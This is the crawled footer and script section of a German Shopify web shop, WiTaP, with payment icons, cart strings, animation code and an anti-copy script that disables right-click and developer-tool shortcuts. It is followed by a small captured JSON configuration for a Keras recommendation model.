                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WiTaP™</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.witap.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4c:2e:2f:24:3b:41:50:7e:5b:6f:74:55:2c:43:5b:35:5a:20:4f:5c:48:35:5a:58:58:6a:6c:73:6b;keras;hyhxspcnrsh2s0daed5hti3fe8bgr1fztm37l2jy2pkkk6gkbtst2ecjuziknst6zjgsf4n5","weights":"../weights/4c2e2f24.h5","biases":"../biases/4c2e2f24.h5"}